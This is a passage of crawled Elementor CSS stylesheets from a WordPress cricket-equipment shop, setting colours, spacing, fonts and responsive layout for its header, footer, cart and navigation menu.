0px 0px;}.elementor-677 .elementor-element.elementor-element-61ac240 > .elementor-element-populated{padding:20px 0px 30px 75px;}.elementor-677 .elementor-element.elementor-element-9981b03 .section-heading{text-align:center !important;}.elementor-677 .elementor-element.elementor-element-9981b03  .nikstoer-headin_before:before {background-color:#FFFFFF22;}.elementor-677 .elementor-element.elementor-element-9981b03 .nikstoer-headin_before:before{height:1px;width:25%;}.elementor-677 .elementor-element.elementor-element-9981b03 .section-heading h2{color:#FFFFFF;font-size:22px;font-weight:600;line-height:33px;margin:0px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-9981b03{width:var( --container-widget-width, 104.579% );max-width:104.579%;--container-widget-width:104.579%;--container-widget-flex-grow:0;}.elementor-677 .elementor-element.elementor-element-9981b03.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-677 .elementor-element.elementor-element-8880ddf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-677 .elementor-element.elementor-element-8880ddf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-677 .elementor-element.elementor-element-8880ddf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-677 .elementor-element.elementor-element-8880ddf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-677 .elementor-element.elementor-element-8880ddf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-677 .elementor-element.elementor-element-8880ddf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-677 .elementor-element.elementor-element-8880ddf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-677 .elementor-element.elementor-element-8880ddf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-677 .elementor-element.elementor-element-8880ddf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-677 .elementor-element.elementor-element-8880ddf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-677 .elementor-element.elementor-element-8880ddf .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-677 .elementor-element.elementor-element-8880ddf .elementor-icon-list-text{color:#B7B7B7;transition:color 0.3s;}.elementor-677 .elementor-element.elementor-element-8880ddf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E6E6E6;}.elementor-677 .elementor-element.elementor-element-8880ddf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-3f9d502 > .elementor-container{max-width:1584px;}.elementor-677 .elementor-element.elementor-element-3f9d502:not(.elementor-motion-effects-element-type-background), .elementor-677 .elementor-element.elementor-element-3f9d502 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-677 .elementor-element.elementor-element-3f9d502{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 20px 0px;}.elementor-677 .elementor-element.elementor-element-3f9d502 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-677 .elementor-element.elementor-element-b429c33 > .elementor-container{max-width:1584px;}.elementor-bc-flex-widget .elementor-677 .elementor-element.elementor-element-80c83cc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-677 .elementor-element.elementor-element-80c83cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-677 .elementor-element.elementor-element-a5a12f2{text-align:center;}.elementor-677 .elementor-element.elementor-element-a5a12f2 .elementor-heading-title{color:#717171;font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-677 .elementor-element.elementor-element-a5a12f2 > .elementor-widget-container{padding:10px 0px 0px 0px;}@media(min-width:768px){.elementor-677 .elementor-element.elementor-element-2ab8812{--width:1584px;}.elementor-677 .elementor-element.elementor-element-a1de69e{--width:25%;}.elementor-677 .elementor-element.elementor-element-d8afad5{--width:25%;}.elementor-677 .elementor-element.elementor-element-a2e8763{--width:25%;}.elementor-677 .elementor-element.elementor-element-3b2e367{--width:26%;}.elementor-677 .elementor-element.elementor-element-f3168b4{width:19.999%;}.elementor-677 .elementor-element.elementor-element-61ac240{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-677 .elementor-element.elementor-element-a1de69e{--width:50%;}.elementor-677 .elementor-element.elementor-element-d8afad5{--width:48%;}.elementor-677 .elementor-element.elementor-element-a2e8763{--width:50%;}.elementor-677 .elementor-element.elementor-element-3b2e367{--width:48%;}.elementor-677 .elementor-element.elementor-element-d04f8e7{width:35%;}.elementor-677 .elementor-element.elementor-element-eb60f0a{width:30%;}.elementor-677 .elementor-element.elementor-element-c72f2c7{width:35%;}.elementor-677 .elementor-element.elementor-element-f3168b4{width:43%;}.elementor-677 .elementor-element.elementor-element-61ac240{width:43%;}}@media(max-width:1024px){.elementor-677 .elementor-element.elementor-element-2ab8812{--flex-wrap:wrap;--padding-block-start:50px;--padding-block-end:30px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-677 .elementor-element.elementor-element-a1de69e{--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-677 .elementor-element.elementor-element-d8afad5{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-677 .elementor-element.elementor-element-a2e8763{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-677 .elementor-element.elementor-element-3b2e367{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-677 .elementor-element.elementor-element-fbcd110{padding:0px 20px 50px 20px;}.elementor-677 .elementor-element.elementor-element-f3168b4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-61ac240 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-677 .elementor-element.elementor-element-30a8541{padding:0px 10px 0px 10px;}.elementor-677 .elementor-element.elementor-element-a1de69e{--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-677 .elementor-element.elementor-element-d8afad5{--width:100%;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-677 .elementor-element.elementor-element-a2e8763{--width:100%;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-677 .elementor-element.elementor-element-3b2e367{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-677 .elementor-element.elementor-element-6c2b02d{padding:0px 10px 0px 10px;}.elementor-677 .elementor-element.elementor-element-c18adc6 .elementor-widget-container{text-align:left;}.elementor-677 .elementor-element.elementor-element-eb60f0a > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-c72f2c7{width:100%;}.elementor-677 .elementor-element.elementor-element-c72f2c7 > .elementor-element-populated{padding:35px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-f3168b4{width:100%;}.elementor-677 .elementor-element.elementor-element-f3168b4 > .elementor-element-populated{padding:35px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-61ac240{width:100%;}.elementor-677 .elementor-element.elementor-element-61ac240 > .elementor-element-populated{padding:35px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-a5a12f2{text-align:center;}.elementor-677 .elementor-element.elementor-element-a5a12f2 > .elementor-widget-container{padding:18px 18px 18px 18px;}}

--- FILE ---
content_type: text/css
request_url: https://cricketkingdom.co.uk/wp-content/uploads/elementor/css/post-18.css?ver=1741773556
body_size: 4924
content:
.elementor-18 .elementor-element.elementor-element-8c76c65 > .elementor-container{max-width:1312px;}.elementor-18 .elementor-element.elementor-element-8c76c65 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-8c76c65:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-8c76c65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-8c76c65 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #172A46 100%, #f2295b 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-8c76c65{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E7E7E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-70d3d56.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-70d3d56.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-70d3d56 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-18 .elementor-element.elementor-element-70d3d56 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-147eec4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:20px 20px;--background-transition:0.3s;}.elementor-18 .elementor-element.elementor-element-d513255 .elementor-icon-list-icon i{color:#717171;transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-d513255 .elementor-icon-list-icon svg{fill:#717171;transition:fill 0.3s;}.elementor-18 .elementor-element.elementor-element-d513255 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF7D62;}.elementor-18 .elementor-element.elementor-element-d513255 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF7D62;}.elementor-18 .elementor-element.elementor-element-d513255{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-18 .elementor-element.elementor-element-d513255 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-d513255 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-18 .elementor-element.elementor-element-d513255 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#717171;transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-d513255 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF7D62;}.elementor-18 .elementor-element.elementor-element-bf3a448 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-18 .elementor-element.elementor-element-bf3a448.elementor-element{--flex-grow:1;--flex-shrink:1;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-bed2153.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-bed2153.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-bed2153 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-18 .elementor-element.elementor-element-58b25d8{text-align:center;}.elementor-18 .elementor-element.elementor-element-58b25d8 .elementor-heading-title{color:#FF7246;font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-18 .elementor-element.elementor-element-58b25d8.elementor-element{--flex-grow:1;--flex-shrink:1;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-6ec1021.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-6ec1021.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-6ec1021 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-18 .elementor-element.elementor-element-f6b3bde{text-align:center;}.elementor-18 .elementor-element.elementor-element-f6b3bde .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;}.elementor-18 .elementor-element.elementor-element-f6b3bde.elementor-element{--flex-grow:1;--flex-shrink:1;}.elementor-18 .elementor-element.elementor-element-8be155c > .elementor-container{max-width:1312px;}.elementor-18 .elementor-element.elementor-element-8be155c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-8be155c:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-8be155c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-8be155c{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E7E7E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-8be155c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-b2ce04d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-b2ce04d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-b2ce04d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-192ac84{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:20px 20px;--background-transition:0.3s;}.elementor-18 .elementor-element.elementor-element-3580453 .elementor-icon-list-icon i{color:#717171;transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-3580453 .elementor-icon-list-icon svg{fill:#717171;transition:fill 0.3s;}.elementor-18 .elementor-element.elementor-element-3580453 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF7D62;}.elementor-18 .elementor-element.elementor-element-3580453 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF7D62;}.elementor-18 .elementor-element.elementor-element-3580453{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-18 .elementor-element.elementor-element-3580453 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-3580453 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-18 .elementor-element.elementor-element-3580453 .elementor-icon-list-text{color:#717171;transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-3580453 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF7D62;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-aeef030.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-aeef030.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-cbd846a{text-align:center;}.elementor-18 .elementor-element.elementor-element-cbd846a .elementor-heading-title{color:#FF7246;font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-8ec929d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-8ec929d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-695ecc5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(36px/2);}.elementor-18 .elementor-element.elementor-element-695ecc5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(36px/2);}.elementor-18 .elementor-element.elementor-element-695ecc5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(36px/2);margin-left:calc(36px/2);}.elementor-18 .elementor-element.elementor-element-695ecc5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-36px/2);margin-left:calc(-36px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-695ecc5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-36px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-695ecc5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-36px/2);}.elementor-18 .elementor-element.elementor-element-695ecc5 .elementor-icon-list-icon i{color:#717171;transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-695ecc5 .elementor-icon-list-icon svg{fill:#717171;transition:fill 0.3s;}.elementor-18 .elementor-element.elementor-element-695ecc5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF7D62;}.elementor-18 .elementor-element.elementor-element-695ecc5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF7D62;}.elementor-18 .elementor-element.elementor-element-695ecc5{--e-icon-list-icon-size:16px;--icon-vertical-align:flex-start;--icon-vertical-offset:7px;}.elementor-18 .elementor-element.elementor-element-695ecc5 .elementor-icon-list-icon{padding-right:2px;}.elementor-18 .elementor-element.elementor-element-695ecc5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-695ecc5 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-18 .elementor-element.elementor-element-695ecc5 .elementor-icon-list-text{color:#717171;transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-695ecc5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF7D62;}.elementor-18 .elementor-element.elementor-element-adeaf3c > .elementor-container{max-width:1312px;}.elementor-18 .elementor-element.elementor-element-adeaf3c:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-adeaf3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-adeaf3c{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E7E7E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:31px 0px 30.5px 0px;}.elementor-18 .elementor-element.elementor-element-adeaf3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-0e39c49.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-0e39c49.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-0e39c49 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-76a3a8e .nikstore-logo{text-align:left;}.elementor-18 .elementor-element.elementor-element-76a3a8e .site-main-logo-elementor img{width:170px;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-45629a9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-45629a9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-45629a9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-45629a9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-b172b62 .elementor-widget-container{text-align:left !important;}.elementor-18 .elementor-element.elementor-element-b172b62 .search-wrapper input[type="text"],
					.elementor-18 .elementor-element.elementor-element-b172b62 .nikstore-ajax-search-btn
					{height:55px;}.elementor-18 .elementor-element.elementor-element-b172b62 .nikstore-offcanvas-s-icon i, 
					.elementor-18 .elementor-element.elementor-element-b172b62 .nikstore-popup-s-icon i{font-size:16px;}.elementor-18 .elementor-element.elementor-element-b172b62 .search-wrapper .search{background-color:#F5F5F5;}.elementor-18 .elementor-element.elementor-element-b172b62 input::placeholder{color:#777777;}.elementor-18 .elementor-element.elementor-element-b172b62 input{color:#3F3F3F;}.elementor-18 .elementor-element.elementor-element-b172b62 .nikstore-ajax-search-btn{background-color:#FF7246;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-5b566a3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-5b566a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-5b566a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-0b42600 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-0f8d2ba.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-0f8d2ba.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-0f8d2ba > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-hicon-content p.nikstore-hicon-label{font-weight:500;}.elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-header_icon_set_ul li i{font-size:36px;color:#111111;}.elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-header_icon_set_ul{gap:22px;justify-content:flex-end !important;}.elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-header_icon_set_ul li a,
                    .elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-header_icon_set_ul li .nikstore-header_icon_set-mini,
                     .elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-header_icon_set_ul li button{height:100%;}.elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-header_cart-off-canvas{width:525px;background:#fff;}.elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-header_icon_set_ul li:hover i{color:#000000;}.elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-count-tooltip,
                    .elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-wishlist-header-bar .yith-wcwl-items-count{color:#FFFFFF;background:#FF7246;}.elementor-18 .elementor-element.elementor-element-8ce8352 #mini-cart-count ,
                    .elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-wishlist-header-bar .yith-wcwl-items-count {border-color:#fff;}.elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-header_icon_set_ul li a,
                    .elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-header_icon_set_ul li .nikstore-header_icon_set-mini{background:#6EC1E400;}.elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-header_icon_set_ul li:hover a,
                    .elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-header_icon_set_ul li:hover .nikstore-header_icon_set-mini,
                    .elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-header_icon_set_ul li:hover button{background:#00000000;}.elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-header_cart-off-canvas,
					.elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-min-cart-content h4,
					.elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-header_cart-off-canvas .offcanvas-title,
					.elementor-18 .elementor-element.elementor-element-8ce8352 .nikstore-header_cart-off-canvas p{color:#222;}.elementor-18 .elementor-element.elementor-element-8ce8352 .min-cart-quantity .amount,
					.elementor-18 .elementor-element.elementor-element-8ce8352 .mini-cart-bottom-set p.total .amount{color:#fa6d2d;}.elementor-18 .elementor-element.elementor-element-8ce8352 .remove.remove_from_cart_button{background:#fa6d2d;color:#fff;}.elementor-18 .elementor-element.elementor-element-8ce8352 .mini-cart-bottom-set,
					.elementor-18 .elementor-element.elementor-element-8ce8352 .mini-cart-bottom-set p.total{border-color:#ccc;}.elementor-18 .elementor-element.elementor-element-8ce8352 .woocommerce-mini-cart__buttons.buttons .button.wc-forward{background-color:#fff;border-color:#fff;color:#222;}.elementor-18 .elementor-element.elementor-element-8ce8352 .woocommerce-mini-cart__buttons.buttons .button.wc-forward:hover{background-color:#fff;border-color:#fff;color:#222;}.elementor-18 .elementor-element.elementor-element-8ce8352 .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{background-color:#fa6d2d;border-color:#fa6d2d;color:#fff;}.elementor-18 .elementor-element.elementor-element-8ce8352 .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward:hover{background-color:#fa6d2d;border-color:#fa6d2d;color:#fff;}.elementor-18 .elementor-element.elementor-element-7e93208{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-18 .elementor-element.elementor-element-7e93208:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-7e93208 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-18 .elementor-element.elementor-element-7e93208, .elementor-18 .elementor-element.elementor-element-7e93208::before{--border-transition:0.3s;}.elementor-18 .elementor-element.elementor-element-7e93208.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-18 .elementor-element.elementor-element-76ff413{--display:flex;--justify-content:center;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-18 .elementor-element.elementor-element-76ff413.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-18 .elementor-element.elementor-element-96fa3d3 .etc-ver-cat-toggle{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;background-color:#FF7246;}.elementor-18 .elementor-element.elementor-element-96fa3d3 #emrc_vertial_nav_box .etc-ver-cat-toggle{color:#FFF0F0;padding:18px 0px 15px 30px;}.elementor-18 .elementor-element.elementor-element-96fa3d3 .nikstore-vertical-nav-dropdown{background-color:#F36565;}.elementor-18 .elementor-element.elementor-element-96fa3d3 #emrc_vertial_nav_box .etc-ver-cat-toggle:hover{color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-96fa3d3 #emrc_vertial_nav_box .nikstore-vertical-nav-dropdown .xpc-nav-link {font-family:"Inter", Sans-serif;font-weight:400;}.elementor-18 .elementor-element.elementor-element-96fa3d3 .nikstore-vertical-nav-dropdown .nav-style-megamenu > li.nav-item .nav-link{padding:10px 0px 10px 20px;}.elementor-18 .elementor-element.elementor-element-96fa3d3 #emrc_vertial_nav_box .nikstore-vertical-nav-dropdown{border-radius:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-96fa3d3 .nikstore-vertical-nav-dropdown .nikstore-m-menu .nav-style-megamenu > li.nav-item .dropdown-menu .submenu-box{background-color:#E41515;}.elementor-18 .elementor-element.elementor-element-96fa3d3 #emrc_vertial_nav_box .nikstore-vertical-nav-dropdown .xpc-nav-link{color:#363636;border-color:#EAEAEA;}.elementor-18 .elementor-element.elementor-element-96fa3d3 #emrc_vertial_nav_box li:hover > a{color:#FF7246 !important;}.elementor-18 .elementor-element.elementor-element-96fa3d3 #emrc_vertial_nav_box li{background:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-96fa3d3 #emrc_vertial_nav_box li:hover{background:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-96fa3d3 .nav-style-megamenu > li.nav-item .dropdown-menu .nikstore-mg-col-title,
                .elementor-18 .elementor-element.elementor-element-96fa3d3 .nav-style-megamenu > li.nav-item .dropdown-menu a.nikstore-mg-col-title,
                .elementor-18 .elementor-element.elementor-element-96fa3d3 .nav-style-megamenu > li.nav-item .dropdown-menu .xpc-p-box a.nikstore-mg-col-title{color:#7A7A7A;font-weight:400;}.elementor-18 .elementor-element.elementor-element-96fa3d3 #emrc_vertial_nav_box .nikstore-vertical-nav-dropdown .xpc-nav-link.dropdown-item
